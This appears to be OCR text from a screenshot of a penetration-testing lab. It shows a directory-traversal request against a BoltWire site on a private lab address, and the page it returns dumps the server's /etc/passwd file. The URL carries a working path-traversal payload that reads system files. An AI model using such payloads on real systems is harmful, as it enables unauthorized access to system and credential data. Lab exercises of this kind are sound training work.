 192.168.56.105:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
site | changes | groups | create | edit | copy | rename | delete | undo | source | data | title | zones | view | help | search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/
systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/
nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Admin